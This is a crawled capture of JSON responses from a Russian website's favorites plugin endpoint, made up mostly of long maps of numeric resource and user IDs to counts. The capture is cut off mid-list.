"116131":1,"108227":1,"112340":2,"86774":1,"107601":1,"114304":1,"114982":1,"89457":2,"107594":1,"92172":1,"86479":2,"114369":1,"117012":1,"117271":2,"117329":1,"88683":1,"118338":1,"115924":1,"115919":3,"117389":2,"19117":1,"105764":1,"112499":1,"114994":1,"118419":1,"108942":1,"104060":1,"117379":3,"116755":1,"115629":1,"112106":4,"108462":1,"108459":2,"108058":1,"91962":1,"68477":1,"89340":1,"89249":1,"89251":1,"89262":2,"88875":1,"88818":1,"69564":1,"64242":1,"108520":3,"108538":1,"112711":3,"115871":2,"116256":1,"108950":1,"22080":1,"116708":2,"116582":1,"116340":1,"116524":1,"116572":1,"115755":1,"117229":1,"114392":1,"118372":1,"30047":1,"69248":1,"89165":1,"108534":1,"108537":1,"112761":1,"116740":1,"118511":2,"118513":1,"116824":1,"114386":1,"116241":1,"116804":1,"108814":2,"68339":1,"86953":1,"115813":2,"118532":1,"116777":1,"106142":2,"5526":1,"118430":2,"116139":1,"116176":1,"104341":1,"104731":1,"86906":1,"118590":1,"112220":1,"104739":1,"116795":1,"106001":1,"118761":1,"118863":2,"86110":1,"116143":1,"118485":1,"103501":1,"112352":1,"118838":1,"115752":1,"117506":4,"116684":1,"67621":1,"106000":1,"117226":1,"108811":1,"108812":1,"116987":1,"118529":2,"116380":2,"117441":3,"118917":2,"118753":2,"118752":1,"115958":3,"91941":1,"105656":2,"106077":2,"107566":1,"117430":2,"116006":1,"104896":1,"89392":1,"18362":1,"69568":1,"118760":2,"24022":1,"117335":3,"108582":2,"117252":1,"117383":1,"86771":2,"117045":1,"30434":1,"90496":1,"86199":3,"92208":1,"92215":1,"108442":1,"118515":2,"117501":1,"117502":1,"112673":2,"108704":1,"115946":1,"118595":3,"9187":1,"30296":1,"105076":1,"112095":1,"112311":1,"118696":1,"69245":1,"118613":1,"118959":1,"116813":1,"69175":1,"92023":1,"118965":3,"119004":1,"30294":2,"111886":3,"111987":3,"105705":1,"18602":1,"118945":1,"118935":1,"118364":1,"117248":1,"90181":1,"89179":2,"89194":2,"118921":2,"118516":2,"89055":1,"90056":1,"89292":1,"88928":2,"116108":2,"115002":2,"69249":1,"114469":1,"108521":3,"16821":1,"117008":1,"116694":1,"118615":1,"44743":2,"59612":1,"19565":1,"92369":1,"107446":1,"115740":3,"107603":1,"118365":2,"104871":1,"9665":1,"116305":1,"19624":1,"104614":1,"108844":1,"106154":1,"117457":2,"104763":1,"104752":2,"95763":1,"108700":1,"117274":1,"108564":2,"116584":1,"18061":1,"116589":1,"117269":1,"116830":2,"116577":1,"107668":3,"118964":1,"119208":1,"119250":1,"105150":1,"88984":1,"118457":1,"20376":1,"43098":2,"18757":1,"105109":2,"90630":1,"112243":1,"26640":2,"108186":1,"69588":1,"119316":3,"119302":1,"119295":1,"119294":1,"119207":1,"118765":1,"116720":2,"116770":1,"118751":1,"116759":1,"118757":2,"90345":1,"86531":1,"115954":1,"17512":1,"11374":2,"68335":1,"114435":1,"106114":1,"112571":1,"116803":2,"118922":1,"69139":1,"112605":1,"18187":1,"118618":1,"118620":1,"119126":1,"112117":1,"86683":1,"119179":2,"118543":1,"119397":2,"117083":1,"118759":1,"119206":2,"119323":2,"119285":3,"26545":1,"119180":1,"119411":2,"119314":1,"108115":1,"13551":1,"24178":1,"118616":1,"118519":2,"63404":1,"96916":1,"117022":2,"28527":3,"69075":1,"119499":3,"69252":1,"117009":1,"116781":1,"118993":1,"119504":1,"119317":1,"119286":3,"21447":1,"108264":1,"112641":2,"116679":1,"69246":1,"69251":2,"119382":2,"119383":3,"25972":1,"117239":1,"119400":3,"104900":1,"28529":1,"117040":1,"89190":1,"116210":2,"119114":1,"89848":1,"115006":2,"115858":1,"26194":1,"118483":1,"117313":1,"108502":1,"115959":3,"108541":1,"63346":1,"106028":1,"89789":1,"119379":1,"116275":2,"89752":1,"112533":1,"116683":1,"85564":2,"115826":1,"22296":2,"86981":2,"119024":1,"108067":1,"114472":1,"115278":1,"119571":1,"107340":1,"118987":1,"105086":1,"105170":1,"105146":1,"115044":1,"24321":1,"30452":1,"68715":1,"86473":2,"104769":1,"115607":1,"106062":1,"114473":2,"117236":2,"116090":1,"116345":2,"116843":1,"116171":2,"117171":1,"117191":1,"117190":1,"117193":1,"112141":1,"118377":2,"104233":1,"105736":1,"88709":1,"108518":3,"112617":1,"108499":2,"114437":1,"30064":1,"117338":1,"108934":1,"116800":1,"116742":1,"115928":1,"119321":1,"112100":1,"119509":1,"69133":1,"88666":1,"114516":1,"105898":1,"107584":1,"116923":1,"117402":1,"89296":1,"112542":1,"112555":1,"119525":1,"119606":2,"119271":2,"119214":1,"119137":1,"117014":1,"112074":1,"12685":1,"119772":1,"25927":1,"348":1,"60886":1,"118479":1,"117077":1,"108573":2,"112739":1,"112758":1,"119457":1,"116609":1,"119918":1,"115922":2,"119583":2,"88803":1,"69548":1,"69547":1,"63499":2,"115013":1,"108057":1,"114509":2,"112244":1,"90697":1,"116499":1,"118429":1,"120074":1,"120069":1,"120067":1,"119852":1,"119611":1,"119600":1,"119481":1,"90309":1,"114902":1,"89828":1,"117344":1,"24289":1,"112137":1,"117146":1,"108258":1,"20268":1,"9241":1,"2033":1,"16601":1,"69062":1,"119001":1,"105660":1,"119283":1,"119436":2,"118676":2,"116276":1,"69060":1,"116062":1,"117005":1,"118705":1,"118663":2,"108657":2,"117404":1,"114652":1,"114852":1,"119111":1,"18956":1,"119968":1,"120225":2,"120224":2,"90348":2,"86878":1,"120106":1,"120226":1,"120223":1,"120212":2,"120193":1,"120192":1,"120188":1,"120177":1,"88562":1,"114459":1,"86645":1,"105208":1,"114401":1,"105350":1,"119235":1,"89641":1,"116071":1,"119129":1,"108507":1,"108506":1,"119951":1,"120185":1,"105047":1,"92248":1,"112319":1,"115628":1,"6561":1,"114576":1,"112631":1,"88541":2,"88573":1,"120491":1,"67825":1,"108848":1,"91921":1,"114525":1,"117406":1,"117412":1,"112094":1,"66148":1,"119141":1,"20079":1,"119151":1,"90503":1,"12952":1,"108526":1,"100555":1,"107997":1,"116856":1,"119908":1,"120462":2,"119717":1,"104238":1,"27740":2,"119306":1,"120042":1,"120052":1,"112731":1,"120448":3,"108544":1,"120432":2,"120440":1,"119696":2,"112294":2,"112128":2,"118075":1,"108963":1,"71272":1,"120447":4,"112054":2,"92252":1,"114470":1,"116630":1,"117253":1,"120137":1,"90283":1,"119714":1,"105868":2,"108397":1,"119988":1,"108384":1,"28160":1,"120128":1,"119475":1,"63235":1,"120602":1,"119375":1,"107568":1,"119584":1,"120609":1,"115597":1,"116659":3,"105902":1,"6581":1,"108819":1,"89765":1,"120671":2,"118343":1,"108406":1,"5552":1,"118614":2,"117293":1,"120784":1,"120742":1,"116333":1,"6580":1,"115767":2,"120431":1,"120603":1,"106437":1,"112784":1,"107748":1,"121123":1,"120865":2,"120866":2,"66330":2,"16139":1,"112079":1,"115869":1,"119790":1,"118541":1,"109848":1,"115831":2,"118626":1,"105859":1,"96184":1,"114968":2,"91851":1,"116156":1,"120817":1,"115781":1,"116211":1,"119437":1,"119458":1,"120950":1,"64267":1,"2510":1,"12759":1,"120984":1,"119223":1,"115340":1,"112717":1,"108304":1,"120540":1,"104795":1,"117431":1,"117474":2,"119905":2,"120298":1,"120770":1,"10298":1,"114637":1,"115758":1,"53849":2,"120902":1,"119880":1,"105669":1,"26634":1,"120685":1,"11293":1,"90454":1,"116826":1,"117210":1,"121127":1,"118217":1,"121929":1,"116290":2,"116251":3,"116252":1,"119249":1,"121911":1,"121833":1,"114552":1,"90598":1,"97157":1,"9488":1,"26442":1,"63391":1,"89394":1,"115965":1,"119333":1,"30406":1,"91927":1,"68808":1,"89766":1,"86740":1,"116078":1,"119679":1,"22643":2,"116063":1,"121832":1,"11908":1,"116144":2,"119732":1,"119734":1,"122221":1,"120483":1,"122194":1,"88701":2,"108490":1,"108599":1,"108615":1,"112491":1,"112493":1,"112618":1,"112635":1,"112637":1,"114579":1,"120428":1,"68491":1,"104895":1,"106057":1,"122253":1,"22509":1,"91924":1,"95439":2,"97644":1,"97958":1,"98173":1,"101402":1,"103684":1,"104774":1,"104860":1,"104898":1,"105215":1,"105247":1,"106146":1,"107444":1,"108133":1,"112402":1,"112462":1,"112654":1,"112653":1,"114937":1,"114936":2,"116346":2,"116516":2,"116551":1,"116552":1,"116569":1,"116664":1,"116665":1,"117119":1,"117163":1,"117169":1,"117176":1,"117183":1,"117185":2,"117202":2,"119752":1,"119753":1,"119901":1,"120149":1,"120151":1,"120135":1,"120456":1,"120634":2,"120633":1,"121439":2,"122022":1,"122037":1,"122030":1,"122053":1,"114289":1,"116739":1,"92141":1,"121371":1,"120247":1,"22353":1,"121451":1,"121366":2,"118684":1,"122345":1,"23704":1,"7798":1,"104643":1,"107949":1,"107974":1,"108009":1,"118585":1,"104897":1,"121432":1,"97907":1,"121150":3,"120187":1,"69478":2,"119726":1,"115957":2,"122442":1,"119995":2,"119322":2,"119429":1,"115902":1,"116202":2,"121773":1,"107947":1,"118486":1,"118521":1,"119105":1,"121229":1,"121306":1,"92010":2,"117322":2,"118668":1,"121354":1,"122013":1,"122049":1,"122048":1,"122059":1,"122072":3,"122074":1,"122078":1,"122081":1,"122452":1,"119557":1,"23094":1,"122050":1,"121385":1,"104489":1,"114300":2,"107831":1,"119587":2,"119535":3,"119827":2,"112179":1,"112564":1,"112656":1,"112658":1,"112691":1,"114370":1,"114977":1,"118754":1,"119745":1,"119930":2,"120631":1,"120728":2,"121817":1,"118337":2,"116242":1,"29438":1,"90452":1,"90649":1,"122085":1,"114298":1,"68754":1,"120753":1,"122012":2,"69354":1,"69417":1,"119415":2,"117275":2,"116059":1,"118818":2,"122026":1,"106045":1,"122639":1,"122615":1,"116775":1,"116746":1,"90603":1,"106112":1,"112173":2,"17410":1,"116788":1,"119269":3,"62050":1,"116995":1,"119270":2,"23485":1,"17221":1,"26063":1,"106136":1,"121187":2,"92335":1,"116996":1,"120264":1,"116810":1,"116639":1,"24899":1,"122699":1,"89844":1,"43360":1,"20745":1,"119167":1,"13020":2,"18411":1,"116718":1,"116560":1,"116191":1,"119022":1,"114555":3,"122736":1,"117493":1,"115623":1,"116812":1,"119148":1,"121413":2,"69560":1,"121802":1,"116727":1,"71276":1,"121412":3,"116629":2,"71251":1,"105979":1,"120258":2,"86725":1,"122713":1,"8438":1,"105353":1,"22998":1,"106043":1,"119142":1,"8489":1,"120257":3,"104505":1,"108037":1,"115872":1,"121144":1,"10463":1,"107955":1,"120951":1,"122349":1,"118230":1,"116809":1,"92254":1,"13033":1,"1846":1,"122192":1,"86204":2,"106051":2,"120587":1,"123032":2,"69265":3,"112250":1,"122877":1,"118610":1,"118611":1,"118647":1,"121250":1,"89730":1,"120100":1,"120937":1,"120948":1,"27704":1,"116752":1,"106086":1,"71630":1,"122829":1,"121419":1,"27977":1,"121341":1,"116834":1,"119677":1,"123074":1,"108660":1,"122440":3,"108228":1,"122616":1,"121857":1,"119875":1,"120261":1,"123186":2,"112186":1,"27447":1,"107308":1,"123188":4,"123185":2,"88632":2,"119721":1,"114431":1,"120731":1,"120864":1,"119150":1,"119704":1,"117156":2,"122300":2,"119376":1,"119450":1,"104352":1,"119556":1,"119697":1,"119796":1,"120549":1,"123108":1,"123279":1,"123321":1,"43105":1,"116649":2,"122907":1,"86383":1,"120124":1,"120895":1,"121102":1,"104674":1,"116784":1,"120889":1,"122218":1,"89450":1,"68572":1,"86057":1,"90621":1,"104772":1,"121928":1,"120541":1,"105068":1,"119054":2,"115790":1,"122058":1,"121818":2,"123387":1,"29907":1,"121318":1,"121376":1,"122869":1,"121415":1,"119395":1,"119404":1,"104629":1,"90413":2,"119419":1,"123452":2,"112732":1,"92048":1,"122088":1,"112733":1,"112730":1,"121775":1,"123286":1,"108512":2,"89468":1,"114492":1,"88760":1,"110216":1,"88740":1,"117342":2,"23714":2,"97155":1,"97148":1,"122970":1,"117492":1,"122606":2,"122898":1,"112444":1,"69254":1,"112409":1,"123082":2,"122949":1,"115556":1,"108433":1,"123733":1,"112552":1,"120960":1,"123681":1,"118802":1,"121239":1,"108608":1,"112599":1,"105218":1,"122923":1,"116855":1,"118583":1,"105854":1,"104200":1,"121021":1,"116344":1,"118580":1,"118584":1,"108350":1,"118710":1,"120299":1,"104195":1,"114965":1,"114963":1,"112643":1,"112624":2,"86484":1,"104721":1,"108524":1,"108525":1,"108532":1,"108535":1,"121251":1,"91922":1,"118960":1,"117225":1,"112601":1,"121279":1,"18055":1,"123717":1,"122341":1,"122985":2,"123771":1,"123519":1,"121799":1,"120619":1,"69535":2,"122248":1,"123334":1,"116667":1,"108763":1,"123434":2,"112580":1,"116661":1,"123389":1,"123494":2,"108208":1,"112218":1,"118055":2,"118313":1,"123229":1,"122984":1,"122637":2,"118488":1,"118867":1,"118825":1,"118577":1,"117513":1,"105862":1,"122574":1,"123287":2,"6651":1,"112685":1,"120859":1,"123017":1,"117408":2,"123778":1,"88523":1,"119588":1,"108081":1,"123533":1,"23914":1,"123874":1,"108119":1,"118642":1,"121353":1,"122100":1,"116358":1,"119112":1,"112720":1,"112714":1,"120968":1,"53888":1,"119925":1,"121326":1,"119658":1,"123176":2,"121847":1,"68695":2,"28463":1,"123178":1,"123754":1,"123179":1,"105845":1,"116886":1,"119256":2,"123789":3,"124224":1,"30405":1,"88708":2,"89927":2,"121463":2,"118368":1,"120453":1,"121208":1,"105098":1,"107733":1,"124138":1,"2150":1,"2263":1,"53802":1,"123791":1,"114367":1,"60302":1,"123953":1,"20923":1,"104293":1,"123626":1,"120798":1,"104206":1,"117228":1,"123682":1,"103577":1,"105250":1,"117316":1,"123503":1,"120825":1,"107747":1,"123803":1,"122801":1,"112424":1,"123896":1,"123880":1,"107734":1,"123688":1,"68484":1,"90657":1,"117391":1,"122183":1,"121459":1,"108688":1,"121449":1,"115674":1,"122854":1,"117222":1,"105837":1,"105835":1,"123804":1,"121460":2,"123909":2,"123683":1,"123897":1,"122181":1,"119344":1,"122473":1,"5430":1,"116049":1,"116128":1,"89236":1,"123018":1,"121471":1,"89473":1,"106029":2,"86523":1,"124257":1,"124213":2,"124161":1,"123872":1,"123870":1,"123654":1,"118502":1,"123672":1,"123651":1,"124198":1,"124229":1,"124131":1,"122472":2,"120979":1,"120837":1,"117461":1,"117068":1,"117104":1,"112400":2,"88595":1,"86867":1,"86245":1,"83553":1,"67964":1,"123565":1,"120495":1,"121795":1,"123201":1,"108757":1,"105886":1,"107586":1,"69090":1,"124363":1,"124072":1,"122838":1,"122981":1,"123008":1,"122681":1,"121852":1,"122272":1,"121489":1,"121794":1,"121149":1,"120267":1,"119624":1,"119502":1,"119156":2,"119261":1,"118542":2,"115656":1,"116334":1,"123742":1,"124287":1,"124105":1,"123700":1,"122540":1,"122536":1,"122526":1,"122425":1,"119784":1,"119785":1,"120018":2,"107499":1,"26128":1,"108690":1,"119971":2,"121894":1,"122023":1,"122255":1,"124384":1,"124385":2,"4407":1,"122591":1,"120816":2,"24420":1,"116519":1,"116793":2,"122810":1,"117189":1,"122831":1,"123846":1,"122830":1,"124171":1,"120292":1,"120668":2,"120669":1,"68156":1,"116508":1,"121360":2,"123965":1,"107913":1,"124312":1,"124313":1,"119605":1,"115007":2,"118239":1,"124034":1,"119898":1,"110371":1,"122935":1,"114391":1,"92187":1,"108839":1,"60790":1,"121278":1,"124304":1,"123899":2,"123729":1,"120584":1,"123570":1,"105768":1,"123657":1,"115049":1,"122825":1,"123906":2,"92074":1,"86380":1,"123916":1,"123915":1,"122847":1,"123774":1,"105885":1,"86052":2,"119487":1,"119512":1,"120263":2,"122746":1,"122747":1,"123950":1,"123459":1,"120812":1,"123710":2,"43329":1,"120636":1,"124233":1,"122822":1,"6130":1,"112563":1,"103561":1,"90417":1,"120036":1,"86734":1,"114399":1,"124383":1,"116507":1,"117161":1,"90685":1,"108070":1,"104518":1,"122235":1,"123288":2,"124324":1,"120017":1,"120233":1,"120616":1,"116104":1,"119857":1,"114295":1,"122438":1,"68773":1,"86142":1,"124502":1,"90361":1,"23322":1,"64839":1,"121801":1,"114575":1,"116233":1,"116234":1,"116648":1,"124260":1,"124094":1,"124098":2,"124298":1,"124276":3,"124267":1,"124102":1,"123928":1,"119873":1,"92387":1,"116153":1,"124259":1,"124103":1,"117036":1,"124277":1,"116178":1,"116197":2,"112430":1,"26230":1,"118603":1,"118212":1,"123933":2,"86684":1,"112429":1,"119202":1,"120686":2,"124627":1,"119268":1,"20216":1,"106820":1,"124477":1,"124297":1,"115863":1,"122646":1,"115818":1,"119435":1,"66606":1,"123768":2,"105999":1,"89009":1,"16144":1,"122447":1,"122504":1,"20125":1,"122448":1,"90381":1,"122379":1,"122429":1,"4031":1,"22679":1,"90389":1,"119683":1,"86112":1,"112199":1,"123534":1,"120863":1,"112690":1,"9151":1,"642":1,"117227":1,"121079":1,"123020":1,"116200":1,"124444":1,"121007":1,"116141":1,"114299":1,"101414":1,"124090":1,"122076":2,"18839":1,"123000":1,"118962":2,"121295":1,"120662":1,"124124":1,"124120":2,"116274":1,"99849":1,"124755":1,"123129":1,"123128":1,"124790":1,"124567":1,"121344":1,"86033":1,"28466":1,"69111":1,"124555":1,"122273":1,"124036":1,"124037":1,"121392":1,"114329":2,"124681":1,"123905":2,"112716":1,"123773":1,"116179":2,"123218":1,"124035":1,"23929":1,"119680":1,"116166":1,"124133":1,"122432":1,"53895":1,"112258":1,"69267":1,"105772":1,"112230":1,"81440":1,"18573":1,"114487":1,"124904":1,"115848":1,"105871":4,"121404":1,"60076":1,"121146":1,"125049":1,"125054":1,"124653":1,"124657":1,"124564":3,"124493":2,"124331":1,"124330":1,"124083":1,"121864":2,"124994":2,"125037":2,"24921":1,"23646":1,"23647":1,"64630":1,"64745":1,"64783":1,"104042":1,"89568":1,"100561":1,"124860":1,"43256":1,"107690":1,"124884":1,"124936":1,"124664":1,"124665":1,"123692":1,"123790":1,"123825":1,"123827":1,"116681":1,"121191":1,"124283":1,"125126":2,"112132":1,"123400":1,"118050":5,"124467":1,"124061":1,"119909":2,"122254":1,"123127":1,"43157":1,"43126":1,"25735":1,"64229":1,"28417":1,"29270":1,"86496":1,"86578":1,"86874":1,"89072":1,"90488":1,"92160":1,"100913":1,"100956":1,"103663":1,"104782":1,"89495":1,"112524":1,"88937":1,"112152":1,"121405":1,"123224":1,"124917":1,"21783":1,"17239":1,"116937":1,"124456":1,"120702":1,"64615":1,"123413":1,"125415":1,"125427":1,"122047":1,"124914":2,"116765":1,"114453":1,"105349":1,"112065":1,"119265":1,"18598":1,"116757":1,"118009":1,"119518":1,"115624":1,"119577":1,"120882":1,"122839":1,"121793":1,"26702":1,"108448":1,"105690":1,"108454":1,"117403":1,"105326":1,"108644":1,"89323":1,"105343":1,"108043":1,"112061":1,"86447":1,"114426":1,"69339":1,"124970":3,"119407":1,"114537":2,"121096":2,"117433":2,"121893":1,"125336":1,"115807":2,"125275":1,"116946":1,"124780":1,"124220":1,"124149":1,"28122":1,"124122":1,"123873":1,"112531":1,"22412":1,"125297":2,"124196":1,"92186":1,"116981":1,"116372":1,"112715":1,"104530":1,"28269":1,"17096":1,"92176":1,"90526":1,"117232":1,"89552":3,"119816":1,"125231":1,"112747":1,"125410":1,"86128":1,"124117":1,"104720":1,"125223":1,"105054":1,"105345":1,"108815":1,"112059":1,"112087":1,"112312":1,"118870":1,"114536":3,"115655":1,"116935":1,"119631":2,"119629":1,"123947":1,"105358":1,"112113":1,"107817":1,"24061":1,"11800":1,"86756":1,"108307":1,"115753":1,"117504":1,"11259":1,"122951":1,"124910":1,"124919":1,"125369":2,"68944":1,"123515":1,"119232":1,"105891":1,"124230":1,"90707":1,"122031":1,"88576":1,"62138":1,"64641":1,"62137":1,"64613":1,"94363":1,"88515":1,"88543":1,"108717":1,"88511":1,"88512":1,"24468":1,"119098":1,"122490":1,"125102":1,"125110":1,"125371":2,"125300":1,"125256":1,"125310":1,"125277":1,"124733":1,"125163":1,"125240":1,"112242":1,"112241":1,"122097":1,"122082":1,"69511":1,"90546":1,"90549":1,"43130":1,"64199":1,"124452":1,"125043":1,"125042":1,"125370":1,"112082":2,"125014":2,"116343":1,"122093":1,"118907":1,"121863":1,"125039":2,"124995":2,"125040":2,"124644":1,"125273":1,"125278":1,"116509":2,"19986":1,"116678":1,"107607":1,"120197":1,"124022":1,"121240":2,"123574":1,"123599":1,"123619":1,"124598":1,"124642":1,"124643":1,"123883":2,"122882":1,"116253":1,"124300":1,"124284":1,"125677":1,"116248":1,"116255":1,"121861":1,"19216":1,"27947":1,"105850":1,"114993":1,"114995":1,"114997":1,"114998":2,"107576":1,"124392":1,"121467":1,"120438":2,"120682":2,"124843":1,"118517":1,"120118":1,"120122":1,"118193":1,"121878":1,"106850":1,"116237":1,"92236":1,"124835":1,"121304":1,"68445":1,"106117":1,"122919":1,"125766":3,"124506":1,"121821":1,"121248":1,"124074":1,"6621":1,"91657":1,"116536":1,"120300":1,"123900":1,"115718":1,"123911":2,"123406":1,"119171":1,"123684":2,"123912":2,"120820":1,"125737":1,"22147":1,"88815":1,"88827":1,"125105":1,"125788":1,"104388":1,"122080":1,"105041":1,"92190":1,"94533":1,"7719":1,"20439":1,"22356":1,"125119":2,"124905":1,"124551":1,"124561":1,"30122":1,"30126":1,"124968":3,"120955":1,"123800":1,"123798":1,"123799":1,"123625":2,"123368":2,"123367":2,"123369":1,"124231":1,"122634":1,"105962":1,"108071":1,"125218":1,"108279":1,"122994":1,"120839":1,"120656":1,"125660":1,"123736":1,"12017":1,"116180":1,"125385":1,"117319":1,"121241":1,"124499":1,"123856":1,"124646":1,"122463":1,"112556":1,"112398":1,"122942":1,"124771":1,"124768":1,"117477":1,"117478":1,"123750":1,"124753":1,"125207":1,"124671":1,"124857":2,"124957":1,"68705":1,"89636":1,"105788":1,"107835":1,"121660":1,"120973":1,"120810":1,"120809":1,"68026":1,"89977":2,"105827":1,"117476":1,"117535":1,"22656":1,"4326":1,"10293":1,"108591":1,"121410":1,"108738":1,"5656":1,"18907":1,"21450":1,"27337":1,"122446":1,"122533":1,"116291":1,"115630":1,"122360":1,"121866":1,"125038":1,"119422":1,"121305":1,"16377":1,"124889":1,"125695":1,"30401":2,"123641":1,"125686":1,"120201":1,"120904":1,"107833":1,"119165":1,"116626":1,"122742":1,"125733":1,"112336":1,"124622":1,"107741":1,"123735":1,"124974":1,"124026":1,"123919":1,"122897":1,"122479":1,"104174":2,"19450":2,"107988":2,"119205":3,"119710":3,"4630":1,"107715":1,"117028":1,"123183":1,"124723":1,"117182":1,"88865":1,"119566":1,"119684":1,"123962":1,"123959":1,"122327":1,"120681":1,"124513":1,"125230":2,"125229":1,"120108":1,"104656":1,"115041":3,"90018":1,"124178":1,"114905":1,"114417":1,"125535":1,"125540":2,"125818":1,"30305":1,"120783":1,"123545":1,"89788":1,"124795":1,"28541":1,"95262":1,"102936":1,"105852":1,"107478":1,"119879":1,"119917":1,"124924":1,"125283":1,"115015":1,"124589":1,"125792":1,"68641":1,"124302":1,"120168":1,"123821":1,"120077":1,"124669":1,"124208":1,"120213":1,"124309":1,"117443":1,"97651":1,"104876":1,"125751":1,"125557":1,"105194":1,"125722":1,"124364":2,"107904":1,"125857":1,"124908":3,"68392":1,"124487":1,"120970":1,"116675":1,"123618":1,"125543":1,"121282":1,"125478":1,"114917":1,"125838":1,"125835":1,"124813":1,"124983":1,"124484":1,"124999":1,"125567":2,"120581":1,"121311":1,"123910":1,"123913":1,"105227":1,"123680":1,"110372":1,"116518":1,"121901":1,"119599":1,"123697":1,"124473":1,"124483":1,"123210":1,"119884":1,"122189":1,"123726":1,"124031":1,"122193":1,"119893":1,"123734":1,"119896":1,"125530":1,"118758":1,"110684":1,"124255":1,"122209":1,"122215":1,"125541":1,"112487":1,"97646":1,"125051":1,"69490":1,"120971":1,"120459":1,"116774":1,"26434":1,"105137":1,"9589":1,"63194":1,"64621":1,"64622":1,"64623":1,"64663":1,"64620":1,"64626":1,"121094":1,"118728":1,"108529":1,"118820":1,"115870":1,"122424":1,"125137":1,"124915":4,"66116":1,"111505":2,"94971":1,"112427":1,"69431":1,"119876":1,"107852":1,"118095":1,"119640":1,"120694":1,"117384":1,"122258":1,"116637":1,"122284":1,"112057":1,"112069":1,"28519":1,"27829":1,"123055":1,"123140":1,"117281":1,"89678":1,"122953":1,"124775":2,"124314":1,"114385":1,"105380":1,"53755":1,"53756":2,"53896":1,"118927":1,"123902":1,"107926":1,"106171":2,"118388":1,"117497":3,"108107":2,"119782":2,"124891":1,"93384":3,"104738":3,"108948":3,"118378":3,"117405":3,"95944":3,"124952":3,"119099":1,"125560":1,"121294":1,"121891":1,"123665":1,"123666":1,"125765":1,"124659":1,"123632":1,"122571":1,"124393":1,"121465":1,"121458":1,"89201":1,"104536":1,"123936":1,"88868":1,"119158":1,"125306":1,"124371":1,"121009":1,"125803":1,"120961":1,"105917":1,"64200":1,"28419":1,"105963":1,"106085":1,"108655":1,"108659":1,"116132":1,"116240":1,"119778":1,"124093":1,"124095":1,"20487":1,"69227":1,"13296":1,"102832":1,"121035":1,"115932":1,"122544":1,"125613":1,"125618":1,"121110":2,"120852":2,"122238":2,"7718":1,"115899":1,"120437":1,"120716":1,"86748":1,"124445":1,"114842":1,"90236":1,"122833":1,"68589":1,"119229":1,"119242":1,"119537":1,"119070":1,"119546":1,"17794":1,"107967":1,"56582":1,"95532":1,"119353":1,"120031":1,"122032":1,"122094":1,"124183":1,"124953":1,"125158":1,"125153":1,"120944":1,"112544":1,"125259":1,"123237":1,"123236":1,"123235":1,"119139":1,"119373":1,"123414":1,"120881":1,"13577":1,"124288":1,"21317":1,"123888":1,"118046":1,"118328":1,"118076":1}}}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/components/msfavorites/action.php?service=msfavorites&ctx=web&action=favorites%2Fmultiple&method=get&list=default&type=resource&_=1768630092256
body_size: 33759
content:
{"success":true,"message":"","data":{"meta":{"method":"get","bind":"many","list":"default","type":"resource","total":0},"props":{"service":"msfavorites","ctx":"web","action":"favorites\/multiple","method":"get","list":"default","type":"resource","_":"1768630092256","class":"resource","key":""},"result":{"keys":[],"users":{"14357":1,"14356":1,"14355":1,"13175":1,"13164":1,"13155":3,"13150":2,"13151":1,"13149":3,"13140":1,"13138":2,"13136":1,"13127":2,"13124":2,"1792":1,"12270":2,"1825":2,"2106":1,"1826":3,"1603":1,"9389":1,"920":2,"11809":2,"1637":2,"2429":1,"933":4,"938":2,"1321":2,"1323":5,"5915":2,"988":15,"6724":1,"5910":8,"5258":1,"2249":6,"6744":1,"2250":1,"5237":1,"788":2,"14343":1,"12592":2,"13425":5,"12581":1,"12579":1,"12564":2,"12552":1,"9671":1,"9515":2,"9500":1,"9448":2,"9444":3,"10248":4,"10671":2,"10647":2,"10638":2,"10578":3,"1677":1,"1142":1,"631":3,"1211":6,"14160":2,"14158":3,"563":2,"6070":1,"5793":1,"966":5,"12008":4,"2377":5,"1852":4,"12238":2,"5911":8,"1009":1,"10743":1,"5899":1,"5826":1,"5825":2,"5811":2,"2692":1,"10744":5,"12605":6,"1695":1,"11667":1,"10601":2,"10600":1,"9538":1,"6185":3,"8837":3,"634":7,"9723":1,"5423":1,"2644":8,"5819":3,"14353":1,"3687":2,"12163":2,"12162":2,"14214":1,"13448":4,"6338":1,"6490":3,"7124":2,"12894":1,"2472":2,"2313":2,"2789":2,"4978":2,"13251":6,"14342":2,"12831":3,"11870":4,"11869":2,"11786":1,"661":2,"12940":1,"1751":4,"10196":4,"2476":2,"2433":3,"14368":2,"12622":1,"12490":4,"10538":1,"695":3,"962":3,"961":16,"13255":12,"13235":2,"13234":1,"13227":1,"11938":9,"11626":2,"14081":2,"13125":1,"13114":1,"13089":1,"13088":1,"13073":3,"13072":2,"13069":1,"13064":2,"13085":1,"13080":1,"13079":3,"13075":1,"12040":3,"7574":1,"1134":1,"13257":6,"9924":1,"10007":1,"5760":1,"3543":3,"4474":1,"10093":2,"1567":2,"2469":5,"13252":6,"935":16,"6885":1,"4596":1,"4008":1,"2101":1,"4305":1,"12899":1,"12401":2,"1706":1,"1802":2,"8698":2,"1291":1,"13872":2,"2243":1,"1686":2,"8694":2,"1693":1,"12272":1,"11185":1,"12558":2,"1709":1,"12306":1,"12608":1,"11191":1,"12615":1,"1001":1,"1822":2,"712":2,"1330":2,"12003":1,"12274":1,"12303":1,"1367":1,"2652":1,"12546":1,"2867":1,"1782":1,"11126":1,"12451":1,"12471":2,"2740":2,"12477":1,"1342":2,"11047":1,"1427":2,"12547":1,"1858":6,"13188":2,"12015":1,"8695":2,"9320":1,"1369":1,"8822":1,"1205":3,"12609":1,"9497":1,"12307":2,"819":5,"735":4,"12313":1,"1000":2,"837":5,"10263":4,"8524":3,"723":1,"1691":5,"1690":3,"8798":2,"2288":1,"9710":1,"11861":3,"2389":2,"12178":2,"11783":7,"11426":2,"11027":1,"10695":2,"9962":3,"10575":1,"12016":1,"10491":2,"9123":2,"9118":1,"8977":1,"8560":1,"8514":1,"8503":1,"8491":2,"5932":1,"5913":3,"5797":1,"5545":1,"5544":1,"5313":1,"5218":1,"5114":1,"4848":1,"4770":1,"4422":1,"3742":1,"2484":1,"2414":1,"2402":1,"2400":1,"2290":1,"1180":7,"8486":1,"5074":1,"13850":1,"12328":3,"12329":5,"11676":1,"10332":1,"8824":4,"8770":2,"8663":3,"1641":6,"1040":8,"861":5,"13608":2,"12886":2,"14061":1,"12595":3,"9516":5,"9348":2,"8794":1,"8757":1,"8628":1,"1808":1,"11404":1,"10616":1,"10543":1,"9086":1,"8569":2,"5929":1,"5895":3,"1095":1,"13262":1,"599":2,"4316":1,"1147":6,"13443":4,"12188":1,"12156":5,"800":1,"11661":5,"1291